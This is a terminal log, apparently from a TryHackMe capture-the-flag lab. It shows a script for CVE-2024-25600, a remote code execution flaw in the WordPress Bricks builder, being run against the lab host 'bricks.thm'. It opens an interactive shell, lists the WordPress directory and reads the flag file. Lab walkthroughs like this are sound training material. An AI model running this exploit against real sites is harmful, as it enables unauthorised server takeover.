 ┌──(root㉿kali)-[/home/alex/Desktop/CVE-2024-25600-EXPLOIT]
└─# python3 CVE-2024-25600.py -u https://bricks.thm
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> ls -l
total 248
-rw-r--r--  1 root   root      43 Apr  5  2024 650c844110baced87e1606453b93f22a.txt
-rw-r--r--  1 apache apache   405 Apr  2  2024 index.php
drwxr-xr-x  7 apache apache  4096 Apr 12  2023 kod
-rw-r--r--  1 apache apache 19915 Apr  4  2024 license.txt
drwxr-xr-x 15 apache apache  4096 Apr  2  2024 phpmyadmin
-rw-r--r--  1 apache apache  7401 Apr  4  2024 readme.html
-rw-r--r--  1 apache apache  7387 Apr  4  2024 wp-activate.php
drwxr-xr-x  9 apache apache  4096 Apr  2  2024 wp-admin
-rw-r--r--  1 apache apache   351 Apr  2  2024 wp-blog-header.php
-rw-r--r--  1 apache apache  2323 Apr  2  2024 wp-comments-post.php
-rw-r--r--  1 apache apache  3012 Apr  4  2024 wp-config-sample.php
-rw-rw-rw-  1 apache apache  3288 Apr  2  2024 wp-config.php
drwxr-xr-x  6 apache apache  4096 Jan 28 00:01 wp-content
-rw-r--r--  1 apache apache  5638 Apr  2  2024 wp-cron.php
drwxr-xr-x 30 apache apache 16384 Apr  4  2024 wp-includes
-rw-r--r--  1 apache apache  2502 Apr  2  2024 wp-links-opml.php
-rw-r--r--  1 apache apache  3927 Apr  2  2024 wp-load.php
-rw-r--r--  1 apache apache 50917 Apr  4  2024 wp-login.php
-rw-r--r--  1 apache apache  8525 Apr  2  2024 wp-mail.php
-rw-r--r--  1 apache apache 28427 Apr  4  2024 wp-settings.php
-rw-r--r--  1 apache apache 34385 Apr  2  2024 wp-signup.php
-rw-r--r--  1 apache apache  4885 Apr  2  2024 wp-trackback.php
-rw-r--r--  1 apache apache  3246 Apr  4  2024 xmlrpc.php
Shell> cat 650c844110baced87e1606453b93f22a.txt
THM{ }